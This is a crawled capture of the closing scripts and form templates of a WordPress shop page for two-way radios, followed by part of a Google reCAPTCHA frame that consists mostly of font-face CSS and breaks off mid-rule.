WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://discounttwo-wayradio.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/jquery.countdown/jquery.countdown.min.js?ver=6.9" id="jquery-countdown-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/jquery.autocomplete/jquery.autocomplete.min.js?ver=6.9" id="jquery-autocomplete-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/inc/add-on/live-search/live-search.min.js?ver=1.6.24" id="riode-live-search-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/js/theme-async.min.js?ver=1.6.24" id="riode-theme-async-js"></script>
  <script>
    jQuery( document ).ready(function($) {
      $('.header .account > a').on('click', function (e) {
        if (this.classList.contains('logout')) {
          return;
        }
        grecaptcha.reset();
      });
    });
</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
<!-- Start of discounttwo-wayradiosupport Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=3ae8e314-6e58-4e9f-b6a1-993877ff6729"> </script>
<!-- End of discounttwo-wayradiosupport Zendesk Widget script -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc00fUrAAAAAOaW9b77FRxYWm7Jqq1KwdOewV1g&co=aHR0cHM6Ly9kaXNjb3VudHR3by13YXlyYWRpby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ow9boj6tcczw
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
